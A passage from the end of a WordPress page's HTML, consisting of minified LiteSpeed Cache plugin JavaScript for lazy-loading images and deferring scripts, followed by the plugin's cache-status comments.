t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://businesschannel.com.tr/wp-content/litespeed/js/5742727452053e78dafe9079287bdbab.js?ver=26428"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-15 04:08:53 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 04:08:52 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/a5769afcaff0b6889ddbfa7aac2b728c.css -->
<!-- QUIC.cloud UCSS in queue -->